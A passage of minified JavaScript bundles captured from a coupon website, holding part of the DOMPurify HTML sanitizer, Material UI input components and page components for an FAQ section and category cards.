J,eQ],y),e3=k({},["mi","mo","mn","ms","mtext"]),e4=k({},["annotation-xml"]),e7=k({},["title","style","font","a","script"]),e9=null,e8=["application/xhtml+xml","text/html"],e6=null,te=null,tt=i.createElement("form"),tr=function(e){return e instanceof RegExp||e instanceof Function},tn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!te||te!==e){if(e&&"object"==typeof e||(e={}),e=C(e),e6="application/xhtml+xml"===(e9=-1===e8.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE)?y:v,ex=w(e,"ALLOWED_TAGS")?k({},e.ALLOWED_TAGS,e6):eT,eS=w(e,"ALLOWED_ATTR")?k({},e.ALLOWED_ATTR,e6):ew,e2=w(e,"ALLOWED_NAMESPACES")?k({},e.ALLOWED_NAMESPACES,y):e5,eV=w(e,"ADD_URI_SAFE_ATTR")?k(C(e$),e.ADD_URI_SAFE_ATTR,e6):e$,eX=w(e,"ADD_DATA_URI_TAGS")?k(C(eK),e.ADD_DATA_URI_TAGS,e6):eK,eG=w(e,"FORBID_CONTENTS")?k({},e.FORBID_CONTENTS,e6):eY,eR=w(e,"FORBID_TAGS")?k({},e.FORBID_TAGS,e6):C({}),eN=w(e,"FORBID_ATTR")?k({},e.FORBID_ATTR,e6):C({}),eq=!!w(e,"USE_PROFILES")&&e.USE_PROFILES,ek=!1!==e.ALLOW_ARIA_ATTR,eC=!1!==e.ALLOW_DATA_ATTR,e_=e.ALLOW_UNKNOWN_PROTOCOLS||!1,eO=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,eI=e.SAFE_FOR_TEMPLATES||!1,eL=!1!==e.SAFE_FOR_XML,eM=e.WHOLE_DOCUMENT||!1,eP=e.RETURN_DOM||!1,ez=e.RETURN_DOM_FRAGMENT||!1,eU=e.RETURN_TRUSTED_TYPE||!1,eF=e.FORCE_BODY||!1,eW=!1!==e.SANITIZE_DOM,ej=e.SANITIZE_NAMED_PROPS||!1,eB=!1!==e.KEEP_CONTENT,eH=e.IN_PLACE||!1,eA=e.ALLOWED_URI_REGEXP||X,e0=e.NAMESPACE||eQ,e3=e.MATHML_TEXT_INTEGRATION_POINTS||e3,e4=e.HTML_INTEGRATION_POINTS||e4,eE=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&tr(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(eE.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&tr(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(eE.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(eE.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),eI&&(eC=!1),ez&&(eP=!0),eq&&(ex=k({},P),eS=[],!0===eq.html&&(k(ex,O),k(eS,z)),!0===eq.svg&&(k(ex,I),k(eS,U),k(eS,j)),!0===eq.svgFilters&&(k(ex,L),k(eS,U),k(eS,j)),!0===eq.mathMl&&(k(ex,D),k(eS,W),k(eS,j))),e.ADD_TAGS&&(ex===eT&&(ex=C(ex)),k(ex,e.ADD_TAGS,e6)),e.ADD_ATTR&&(eS===ew&&(eS=C(eS)),k(eS,e.ADD_ATTR,e6)),e.ADD_URI_SAFE_ATTR&&k(eV,e.ADD_URI_SAFE_ATTR,e6),e.FORBID_CONTENTS&&(eG===eY&&(eG=C(eG)),k(eG,e.FORBID_CONTENTS,e6)),eB&&(ex["#text"]=!0),eM&&k(ex,["html","head","body"]),ex.table&&(k(ex,["tbody"]),delete eR.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw R('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw R('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');ei=(t=e.TRUSTED_TYPES_POLICY).createHTML("")}else void 0===t&&(t=ee(Y,l)),null!==t&&"string"==typeof ei&&(ei=t.createHTML(""));s&&s(e),te=e}},to=k({},[...I,...L,...M]),ti=k({},[...D,...F]),ta=function(e){let t=eo(e);t&&t.tagName||(t={namespaceURI:e0,tagName:"template"});let r=v(e.tagName),n=v(t.tagName);return!!e2[e.namespaceURI]&&(e.namespaceURI===eJ?t.namespaceURI===eQ?"svg"===r:t.namespaceURI===eZ?"svg"===r&&("annotation-xml"===n||e3[n]):!!to[r]:e.namespaceURI===eZ?t.namespaceURI===eQ?"math"===r:t.namespaceURI===eJ?"math"===r&&e4[n]:!!ti[r]:e.namespaceURI===eQ?(t.namespaceURI!==eJ||!!e4[n])&&(t.namespaceURI!==eZ||!!e3[n])&&!ti[r]&&(e7[r]||!to[r]):"application/xhtml+xml"===e9&&!!e2[e.namespaceURI])},tl=function(e){g(o.removed,{element:e});try{eo(e).removeChild(e)}catch(t){Z(e)}},ts=function(e,t){try{g(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){g(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(eP||ez)try{tl(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},td=function(e){let r=null,n=null;if(eF)e="<remove></remove>"+e;else{let t=A(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===e9&&e0===eQ&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");let o=t?t.createHTML(e):e;if(e0===eQ)try{r=new G().parseFromString(o,e9)}catch(e){}if(!r||!r.documentElement){r=ea.createDocument(e0,"template",null);try{r.documentElement.innerHTML=e1?ei:o}catch(e){}}let a=r.body||r.documentElement;return(e&&n&&a.insertBefore(i.createTextNode(n),a.childNodes[0]||null),e0===eQ)?ed.call(r,eM?"html":"body")[0]:eM?r.documentElement:a},tu=function(e){return el.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},tp=function(e){return e instanceof q&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof H)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},tc=function(e){return"function"==typeof c&&e instanceof c};function tm(e,t,r){m(e,e=>{e.call(o,t,r,te)})}let tf=function(e){let t=null;if(tm(ep.beforeSanitizeElements,e,null),tp(e))return tl(e),!0;let r=e6(e.nodeName);if(tm(ep.uponSanitizeElement,e,{tagName:r,allowedTags:ex}),eL&&e.hasChildNodes()&&!tc(e.firstElementChild)&&E(/<[/\w!]/g,e.innerHTML)&&E(/<[/\w!]/g,e.textContent)||e.nodeType===Q.progressingInstruction||eL&&e.nodeType===Q.comment&&E(/<[/\w]/g,e.data))return tl(e),!0;if(!ex[r]||eR[r]){if(!eR[r]&&tg(r)&&(eE.tagNameCheck instanceof RegExp&&E(eE.tagNameCheck,r)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(r)))return!1;if(eB&&!eG[r]){let t=eo(e)||e.parentNode,r=en(e)||e.childNodes;if(r&&t){let n=r.length;for(let o=n-1;o>=0;--o){let n=V(r[o],!0);n.__removalCount=(e.__removalCount||0)+1,t.insertBefore(n,er(e))}}}return tl(e),!0}return e instanceof N&&!ta(e)||("noscript"===r||"noembed"===r||"noframes"===r)&&E(/<\/no(script|embed|frames)/i,e.innerHTML)?(tl(e),!0):(eI&&e.nodeType===Q.text&&(t=e.textContent,m([ec,em,ef],e=>{t=x(t,e," ")}),e.textContent!==t&&(g(o.removed,{element:e.cloneNode()}),e.textContent=t)),tm(ep.afterSanitizeElements,e,null),!1)},th=function(e,t,r){if(eW&&("id"===t||"name"===t)&&(r in i||r in tt))return!1;if(eC&&!eN[t]&&E(eh,t));else if(ek&&E(eg,t));else if(!eS[t]||eN[t]){if(!(tg(e)&&(eE.tagNameCheck instanceof RegExp&&E(eE.tagNameCheck,e)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(e))&&(eE.attributeNameCheck instanceof RegExp&&E(eE.attributeNameCheck,t)||eE.attributeNameCheck instanceof Function&&eE.attributeNameCheck(t))||"is"===t&&eE.allowCustomizedBuiltInElements&&(eE.tagNameCheck instanceof RegExp&&E(eE.tagNameCheck,r)||eE.tagNameCheck instanceof Function&&eE.tagNameCheck(r))))return!1}else if(eV[t]);else if(E(eA,x(r,ev,"")));else if(("src"===t||"xlink:href"===t||"href"===t)&&"script"!==e&&0===T(r,"data:")&&eX[e]);else if(e_&&!E(eb,x(r,ev,"")));else if(r)return!1;return!0},tg=function(e){return"annotation-xml"!==e&&A(e,ey)},tb=function(e){tm(ep.beforeSanitizeAttributes,e,null);let{attributes:r}=e;if(!r||tp(e))return;let n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:eS,forceKeepAttr:void 0},i=r.length;for(;i--;){let{name:a,namespaceURI:l,value:s}=r[i],d=e6(a),u="value"===a?s:S(s);if(n.attrName=d,n.attrValue=u,n.keepAttr=!0,n.forceKeepAttr=void 0,tm(ep.uponSanitizeAttribute,e,n),u=n.attrValue,ej&&("id"===d||"name"===d)&&(ts(a,e),u="user-content-"+u),eL&&E(/((--!?|])>)|<\/(style|title)/i,u)){ts(a,e);continue}if(n.forceKeepAttr)continue;if(!n.keepAttr||!eO&&E(/\/>/i,u)){ts(a,e);continue}eI&&m([ec,em,ef],e=>{u=x(u,e," ")});let p=e6(e.nodeName);if(!th(p,d,u)){ts(a,e);continue}if(t&&"object"==typeof Y&&"function"==typeof Y.getAttributeType)if(l);else switch(Y.getAttributeType(p,d)){case"TrustedHTML":u=t.createHTML(u);break;case"TrustedScriptURL":u=t.createScriptURL(u)}if(u!==s)try{l?e.setAttributeNS(l,a,u):e.setAttribute(a,u),tp(e)?tl(e):h(o.removed)}catch(t){ts(a,e)}}tm(ep.afterSanitizeAttributes,e,null)},tv=function e(t){let r=null,n=tu(t);for(tm(ep.beforeSanitizeShadowDOM,t,null);r=n.nextNode();)tm(ep.uponSanitizeShadowNode,r,null),tf(r),tb(r),r.content instanceof d&&e(r.content);tm(ep.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,i=null,l=null,s=null;if((e1=!e)&&(e="\x3c!--\x3e"),"string"!=typeof e&&!tc(e))if("function"==typeof e.toString){if("string"!=typeof(e=e.toString()))throw R("dirty is not a string, aborting")}else throw R("toString is not a function");if(!o.isSupported)return e;if(eD||tn(r),o.removed=[],"string"==typeof e&&(eH=!1),eH){if(e.nodeName){let t=e6(e.nodeName);if(!ex[t]||eR[t])throw R("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof c)(i=(n=td("\x3c!----\x3e")).ownerDocument.importNode(e,!0)).nodeType===Q.element&&"BODY"===i.nodeName||"HTML"===i.nodeName?n=i:n.appendChild(i);else{if(!eP&&!eI&&!eM&&-1===e.indexOf("<"))return t&&eU?t.createHTML(e):e;if(!(n=td(e)))return eP?null:eU?ei:""}n&&eF&&tl(n.firstChild);let u=tu(eH?e:n);for(;l=u.nextNode();)tf(l),tb(l),l.content instanceof d&&tv(l.content);if(eH)return e;if(eP){if(ez)for(s=es.call(n.ownerDocument);n.firstChild;)s.appendChild(n.firstChild);else s=n;return(eS.shadowroot||eS.shadowrootmode)&&(s=eu.call(a,s,!0)),s}let p=eM?n.outerHTML:n.innerHTML;return eM&&ex["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&E($,n.ownerDocument.doctype.name)&&(p="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+p),eI&&m([ec,em,ef],e=>{p=x(p,e," ")}),t&&eU?t.createHTML(p):p},o.setConfig=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};tn(e),eD=!0},o.clearConfig=function(){te=null,eD=!1},o.isValidAttribute=function(e,t,r){return te||tn({}),th(e6(e),e6(t),r)},o.addHook=function(e,t){"function"==typeof t&&g(ep[e],t)},o.removeHook=function(e,t){if(void 0!==t){let r=f(ep[e],t);return -1===r?void 0:b(ep[e],r,1)[0]}return h(ep[e])},o.removeHooks=function(e){ep[e]=[]},o.removeAllHooks=function(){ep=et()},o}()},84011:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(12115);let o=function(e,t){return n.isValidElement(e)&&-1!==t.indexOf(e.type.muiName??e.type?._payload?.value?.muiName)}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/8041-2a3e6fde342b50e9.js
body_size: 4474
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8041],{28498:(e,t,r)=>{r.d(t,{A:()=>n});let n=r(59357).A},28726:(e,t,r)=>{r.d(t,{A:()=>n});function n(e){let{props:t,states:r,muiFormControl:n}=e;return r.reduce((e,r)=>(e[r]=t[r],n&&void 0===t[r]&&(e[r]=n[r]),e),{})}},29848:(e,t,r)=>{r.d(t,{A:()=>n});let n=r(12115).createContext(void 0)},30837:(e,t,r)=>{r.d(t,{A:()=>n});function n(e,t=166){let r;function l(...n){let o=()=>{e.apply(this,n)};clearTimeout(r),r=setTimeout(o,t)}return l.clear=()=>{clearTimeout(r)},l}},34141:(e,t,r)=>{r.d(t,{A:()=>n});function n(e){return e&&e.ownerDocument||document}},40077:(e,t,r)=>{r.d(t,{A:()=>n});let n=function(e){return"string"==typeof e}},41e3:(e,t,r)=>{r.d(t,{A:()=>o});var n=r(12115),l=r(29848);function o(){return n.useContext(l.A)}},41574:(e,t,r)=>{r.d(t,{A:()=>h});var n=r(12115),l=r(2821),o=r(72131),i=r(35885),a=r(47627),u=r(57915),d=r(95155),s=r(27923),c=r(45863),p=r(15370);let f=(0,r(13053).A)("MuiBox",["root"]),m=(0,c.A)(),h=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{themeId:t,defaultTheme:r,defaultClassName:s="MuiBox-root",generateClassName:c}=e,p=(0,o.Ay)("div",{shouldForwardProp:e=>"theme"!==e&&"sx"!==e&&"as"!==e})(i.A);return n.forwardRef(function(e,n){let o=(0,u.A)(r),{className:i,component:f="div",...m}=(0,a.A)(e);return(0,d.jsx)(p,{as:f,ref:n,className:(0,l.A)(i,c?c(s):s),theme:t&&o[t]||o,...m})})}({themeId:p.A,defaultTheme:m,defaultClassName:f.root,generateClassName:s.A.generate})},46189:(e,t,r)=>{r.d(t,{A:()=>l});var n=r(34141);function l(e){return(0,n.A)(e).defaultView||window}},58157:(e,t,r)=>{function n(e){return null!=e&&!(Array.isArray(e)&&0===e.length)}function l(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e&&(n(e.value)&&""!==e.value||t&&n(e.defaultValue)&&""!==e.defaultValue)}function o(e){return e.startAdornment}r.d(t,{gr:()=>o,lq:()=>l})},59357:(e,t,r)=>{r.d(t,{A:()=>a});var n,l=r(12115);let o=0,i={...n||(n=r.t(l,2))}.useId;function a(e){if(void 0!==i){let t=i();return null!=e?e:t}let[t,r]=l.useState(e),n=e||t;return l.useEffect(()=>{null==t&&(o+=1,r("mui-".concat(o)))},[t]),n}},72496:(e,t,r)=>{r.d(t,{A:()=>n});let n=r(82177).A},91579:(e,t,r)=>{r.d(t,{A:()=>i,g:()=>o});var n=r(13053),l=r(81421);function o(e){return(0,l.Ay)("MuiInputBase",e)}let i=(0,n.A)("MuiInputBase",["root","formControl","focused","disabled","adornedStart","adornedEnd","error","sizeSmall","multiline","colorSecondary","fullWidth","hiddenLabel","readOnly","input","inputSizeSmall","inputMultiline","inputTypeSearch","inputAdornedStart","inputAdornedEnd","inputHiddenLabel"])},96855:(e,t,r)=>{r.d(t,{ck:()=>F,Sh:()=>T,Ay:()=>W,Oj:()=>I,WC:()=>N});var n,l=r(8133),o=r(12115),i=r(2821),a=r(37659),u=r(40077),d=r(30837),s=r(59007),c=r(82177),p=r(85807),f=r(46189),m=r(95155);function h(e){return parseInt(e,10)||0}let A={shadow:{visibility:"hidden",position:"absolute",overflow:"hidden",height:0,top:0,left:0,transform:"translateZ(0)"}};function b(e){return function(e){for(let t in e)return!1;return!0}(e)||0===e.outerHeightStyle&&!e.overflowing}let y=o.forwardRef(function(e,t){let{onChange:r,maxRows:n,minRows:l=1,style:i,value:a,...u}=e,{current:y}=o.useRef(null!=a),v=o.useRef(null),g=(0,s.A)(t,v),x=o.useRef(null),S=o.useRef(null),w=o.useCallback(()=>{let t=v.current,r=S.current;if(!t||!r)return;let o=(0,f.A)(t).getComputedStyle(t);if("0px"===o.width)return{outerHeightStyle:0,overflowing:!1};r.style.width=o.width,r.value=t.value||e.placeholder||"x","\n"===r.value.slice(-1)&&(r.value+=" ");let i=o.boxSizing,a=h(o.paddingBottom)+h(o.paddingTop),u=h(o.borderBottomWidth)+h(o.borderTopWidth),d=r.scrollHeight;r.value="x";let s=r.scrollHeight,c=d;return l&&(c=Math.max(Number(l)*s,c)),n&&(c=Math.min(Number(n)*s,c)),{outerHeightStyle:(c=Math.max(c,s))+("border-box"===i?a+u:0),overflowing:1>=Math.abs(c-d)}},[n,l,e.placeholder]),C=(0,p.A)(()=>{let e=v.current,t=w();if(!e||!t||b(t))return!1;let r=t.outerHeightStyle;return null!=x.current&&x.current!==r}),k=o.useCallback(()=>{let e=v.current,t=w();if(!e||!t||b(t))return;let r=t.outerHeightStyle;x.current!==r&&(x.current=r,e.style.height="".concat(r,"px")),e.style.overflow=t.overflowing?"hidden":""},[w]),z=o.useRef(-1);return(0,c.A)(()=>{let e,t=(0,d.A)(k),r=null==v?void 0:v.current;if(!r)return;let n=(0,f.A)(r);return n.addEventListener("resize",t),"undefined"!=typeof ResizeObserver&&(e=new ResizeObserver(()=>{C()&&(e.unobserve(r),cancelAnimationFrame(z.current),k(),z.current=requestAnimationFrame(()=>{e.observe(r)}))})).observe(r),()=>{t.clear(),cancelAnimationFrame(z.current),n.removeEventListener("resize",t),e&&e.disconnect()}},[w,k,C]),(0,c.A)(()=>{k()}),(0,m.jsxs)(o.Fragment,{children:[(0,m.jsx)("textarea",{value:a,onChange:e=>{y||k();let t=e.target,n=t.value.length,l=t.value.endsWith("\n"),o=t.selectionStart===n;l&&o&&t.setSelectionRange(n,n),r&&r(e)},ref:g,rows:l,style:i,...u}),(0,m.jsx)("textarea",{"aria-hidden":!0,className:e.className,readOnly:!0,ref:S,tabIndex:-1,style:{...A.shadow,...i,paddingTop:0,paddingBottom:0}})]})});var v=r(28726),g=r(29848),x=r(41e3),S=r(52493),w=r(73653),C=r(62257),k=r(75736),z=r(70462),R=r(84532),B=r(72496),M=r(58157),E=r(91579);let N=(e,t)=>{let{ownerState:r}=e;return[t.root,r.formControl&&t.formControl,r.startAdornment&&t.adornedStart,r.endAdornment&&t.adornedEnd,r.error&&t.error,"small"===r.size&&t.sizeSmall,r.multiline&&t.multiline,r.color&&t["color".concat((0,z.A)(r.color))],r.fullWidth&&t.fullWidth,r.hiddenLabel&&t.hiddenLabel]},I=(e,t)=>{let{ownerState:r}=e;return[t.input,"small"===r.size&&t.inputSizeSmall,r.multiline&&t.inputMultiline,"search"===r.type&&t.inputTypeSearch,r.startAdornment&&t.inputAdornedStart,r.endAdornment&&t.inputAdornedEnd,r.hiddenLabel&&t.inputHiddenLabel]},T=(0,S.Ay)("div",{name:"MuiInputBase",slot:"Root",overridesResolver:N})((0,C.A)(e=>{let{theme:t}=e;return{...t.typography.body1,color:(t.vars||t).palette.text.primary,lineHeight:"1.4375em",boxSizing:"border-box",position:"relative",cursor:"text",display:"inline-flex",alignItems:"center",["&.".concat(E.A.disabled)]:{color:(t.vars||t).palette.text.disabled,cursor:"default"},variants:[{props:e=>{let{ownerState:t}=e;return t.multiline},style:{padding:"4px 0 5px"}},{props:e=>{let{ownerState:t,size:r}=e;return t.multiline&&"small"===r},style:{paddingTop:1}},{props:e=>{let{ownerState:t}=e;return t.fullWidth},style:{width:"100%"}}]}})),F=(0,S.Ay)("input",{name:"MuiInputBase",slot:"Input",overridesResolver:I})((0,C.A)(e=>{let{theme:t}=e,r="light"===t.palette.mode,n={color:"currentColor",...t.vars?{opacity:t.vars.opacity.inputPlaceholder}:{opacity:r?.42:.5},transition:t.transitions.create("opacity",{duration:t.transitions.duration.shorter})},l={opacity:"0 !important"},o=t.vars?{opacity:t.vars.opacity.inputPlaceholder}:{opacity:r?.42:.5};return{font:"inherit",letterSpacing:"inherit",color:"currentColor",padding:"4px 0 5px",border:0,boxSizing:"content-box",background:"none",height:"1.4375em",margin:0,WebkitTapHighlightColor:"transparent",display:"block",minWidth:0,width:"100%","&::-webkit-input-placeholder":n,"&::-moz-placeholder":n,"&::-ms-input-placeholder":n,"&:focus":{outline:0},"&:invalid":{boxShadow:"none"},"&::-webkit-search-decoration":{WebkitAppearance:"none"},["label[data-shrink=false] + .".concat(E.A.formControl," &")]:{"&::-webkit-input-placeholder":l,"&::-moz-placeholder":l,"&::-ms-input-placeholder":l,"&:focus::-webkit-input-placeholder":o,"&:focus::-moz-placeholder":o,"&:focus::-ms-input-placeholder":o},["&.".concat(E.A.disabled)]:{opacity:1,WebkitTextFillColor:(t.vars||t).palette.text.disabled},variants:[{props:e=>{let{ownerState:t}=e;return!t.disableInjectingGlobalStyles},style:{animationName:"mui-auto-fill-cancel",animationDuration:"10ms","&:-webkit-autofill":{animationDuration:"5000s",animationName:"mui-auto-fill"}}},{props:{size:"small"},style:{paddingTop:1}},{props:e=>{let{ownerState:t}=e;return t.multiline},style:{height:"auto",resize:"none",padding:0,paddingTop:0}},{props:{type:"search"},style:{MozAppearance:"textfield"}}]}})),L=(0,w.Dp)({"@keyframes mui-auto-fill":{from:{display:"block"}},"@keyframes mui-auto-fill-cancel":{from:{display:"block"}}}),W=o.forwardRef(function(e,t){var r;let d=(0,k.b)({props:e,name:"MuiInputBase"}),{"aria-describedby":s,autoComplete:c,autoFocus:p,className:f,color:h,components:A={},componentsProps:b={},defaultValue:S,disabled:w,disableInjectingGlobalStyles:C,endAdornment:N,error:I,fullWidth:W=!1,id:H,inputComponent:j="input",inputProps:O={},inputRef:q,margin:D,maxRows:P,minRows:V,multiline:_=!1,name:K,onBlur:G,onChange:U,onClick:Z,onFocus:J,onKeyDown:Q,onKeyUp:X,placeholder:Y,readOnly:$,renderSuffix:ee,rows:et,size:er,slotProps:en={},slots:el={},startAdornment:eo,type:ei="text",value:ea,...eu}=d,ed=null!=O.value?O.value:ea,{current:es}=o.useRef(null!=ed),ec=o.useRef(),ep=o.useCallback(e=>{},[]),ef=(0,R.A)(ec,q,O.ref,ep),[em,eh]=o.useState(!1),eA=(0,x.A)(),eb=(0,v.A)({props:d,muiFormControl:eA,states:["color","disabled","error","hiddenLabel","size","required","filled"]});eb.focused=eA?eA.focused:em,o.useEffect(()=>{!eA&&w&&em&&(eh(!1),G&&G())},[eA,w,em,G]);let ey=eA&&eA.onFilled,ev=eA&&eA.onEmpty,eg=o.useCallback(e=>{(0,M.lq)(e)?ey&&ey():ev&&ev()},[ey,ev]);(0,B.A)(()=>{es&&eg({value:ed})},[ed,eg,es]),o.useEffect(()=>{eg(ec.current)},[]);let ex=j,eS=O;_&&"input"===ex&&(eS=et?{type:void 0,minRows:et,maxRows:et,...eS}:{type:void 0,maxRows:P,minRows:V,...eS},ex=y),o.useEffect(()=>{eA&&eA.setAdornedStart(!!eo)},[eA,eo]);let ew={...d,color:eb.color||"primary",disabled:eb.disabled,endAdornment:N,error:eb.error,focused:eb.focused,formControl:eA,fullWidth:W,hiddenLabel:eb.hiddenLabel,multiline:_,size:eb.size,startAdornment:eo,type:ei},eC=(e=>{let{classes:t,color:r,disabled:n,error:l,endAdornment:o,focused:i,formControl:u,fullWidth:d,hiddenLabel:s,multiline:c,readOnly:p,size:f,startAdornment:m,type:h}=e,A={root:["root","color".concat((0,z.A)(r)),n&&"disabled",l&&"error",d&&"fullWidth",i&&"focused",u&&"formControl",f&&"medium"!==f&&"size".concat((0,z.A)(f)),c&&"multiline",m&&"adornedStart",o&&"adornedEnd",s&&"hiddenLabel",p&&"readOnly"],input:["input",n&&"disabled","search"===h&&"inputTypeSearch",c&&"inputMultiline","small"===f&&"inputSizeSmall",s&&"inputHiddenLabel",m&&"inputAdornedStart",o&&"inputAdornedEnd",p&&"readOnly"]};return(0,a.A)(A,E.g,t)})(ew),ek=el.root||A.Root||T,ez=en.root||b.root||{},eR=el.input||A.Input||F;return eS={...eS,...null!=(r=en.input)?r:b.input},(0,m.jsxs)(o.Fragment,{children:[!C&&"function"==typeof L&&(n||(n=(0,m.jsx)(L,{}))),(0,m.jsxs)(ek,{...ez,ref:t,onClick:e=>{ec.current&&e.currentTarget===e.target&&ec.current.focus(),Z&&Z(e)},...eu,...!(0,u.A)(ek)&&{ownerState:{...ew,...ez.ownerState}},className:(0,i.A)(eC.root,ez.className,f,$&&"MuiInputBase-readOnly"),children:[eo,(0,m.jsx)(g.A.Provider,{value:null,children:(0,m.jsx)(eR,{"aria-invalid":eb.error,"aria-describedby":s,autoComplete:c,autoFocus:p,defaultValue:S,disabled:eb.disabled,id:H,onAnimationStart:e=>{eg("mui-auto-fill-cancel"===e.animationName?ec.current:{value:"x"})},name:K,placeholder:Y,readOnly:$,required:eb.required,rows:et,value:ed,onKeyDown:Q,onKeyUp:X,type:ei,...eS,...!(0,u.A)(eR)&&{as:ex,ownerState:{...ew,...eS.ownerState}},ref:ef,className:(0,i.A)(eC.input,eS.className,$&&"MuiInputBase-readOnly"),onBlur:e=>{G&&G(e),O.onBlur&&O.onBlur(e),eA&&eA.onBlur?eA.onBlur(e):eh(!1)},onChange:function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];if(!es){let t=e.target||ec.current;if(null==t)throw Error((0,l.A)(1));eg({value:t.value})}O.onChange&&O.onChange(e,...r),U&&U(e,...r)},onFocus:e=>{J&&J(e),O.onFocus&&O.onFocus(e),eA&&eA.onFocus?eA.onFocus(e):eh(!0)}})}),N,ee?ee({...eb,startAdornment:eo}):null]})]})})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/app/page-74e0ea8f6746401f.js
body_size: 6806
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8974],{8383:(e,l,s)=>{"use strict";s.d(l,{A:()=>m});var t=s(95155),a=s(12115),r=s(15239),o=s(14962),i=s(77524),n=s(80317),d=s(24251),c=s(86596),x=s(35057);let u={src:"/_next/static/media/faq.e236caa7.png",height:704,width:704,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},m=e=>{let{data:l}=e;if(!l)return null;let[s,m]=(0,a.useState)(!1);return(0,t.jsxs)("div",{className:"max-w-2xl mx-auto py-10 px-4",children:[(0,t.jsx)("h2",{className:"text-center text-2xl font-semibold text-gray-900 mb-6",children:"Frequently Asked Questions"}),(0,t.jsxs)("div",{className:"sm:grid sm:grid-cols-2 gap-4",children:[(0,t.jsx)("div",{className:"hidden sm:block relative w-full h-[400px]",children:(0,t.jsx)(r.default,{src:u,alt:"FAQ",fill:!0,style:{objectFit:"cover"},className:"rounded-lg"})}),(0,t.jsx)("div",{className:"space-y-4",children:l.map((e,l)=>(0,t.jsxs)(o.A,{expanded:s===l,onChange:(e,s)=>{m(!!s&&l)},className:"rounded-lg shadow-lg  cursor-pointer ".concat(s===l?"border border-gray-300":""),sx:{"&.MuiPaper-root":{borderRadius:"8px",boxShadow:"0px 4px 10px rgba(0, 0, 0, 0.05)",border:s===l?"1px solid #ccc":"none"}},children:[(0,t.jsx)(i.A,{expandIcon:s===l?(0,t.jsx)(x.A,{className:"text-[#592EA9]"}):(0,t.jsx)(c.A,{className:"text-[#592EA9]"}),className:"px-6 py-4 ".concat(s===l?"border-b border-gray-200":""),children:(0,t.jsx)(n.A,{className:"font-semibold text-lg ".concat(s===l?"text-[#592EA9]":"text-gray-900"),children:e.question})}),e.answer&&(0,t.jsx)(d.A,{className:"px-6 py-4 text-gray-600",children:(0,t.jsx)(n.A,{children:e.answer})})]},l))})]})]})}},14933:(e,l,s)=>{"use strict";s.d(l,{A:()=>o});var t=s(95155);s(12115);var a=s(20063),r=s(74744);let o=e=>{let{data:l}=e;if(!l)return null;let s=(0,a.useRouter)(),{image:o,name:i}=l;return(0,t.jsxs)("div",{className:" text-xs text-center space-y-1 w-full cursor-pointer transform transition-all duration-300 hover:-translate-y-2  ",onClick:()=>{if(!i)return void r.oR.error("Category not found!");s.push("/category/".concat(encodeURIComponent(i)))},children:[(0,t.jsx)("div",{className:"p-1 rounded-2xl bg-white shadow-[0px_2px_10.3px_0px_rgba(0,0,0,0.25)] w-full aspect-square flex items-center justify-center overflow-hidden",children:(0,t.jsx)("img",{src:o||"/default-category.jpg",className:"w-full h-full rounded-2xl object-fill",alt:i||"Category"})}),(0,t.jsx)("p",{className:"px-2 truncate",children:i||"Unnamed"})]})}},24870:(e,l,s)=>{"use strict";s.d(l,{A:()=>o});var t=s(95155),a=s(12115),r=s(20063);let o=e=>{let{data:l}=e,s=(0,r.useRouter)(),[o,i]=(0,a.useState)("");return(0,a.useEffect)(()=>{i((e=>{let l=document.cookie.match(RegExp("(^| )"+e+"=([^;]+)"));return 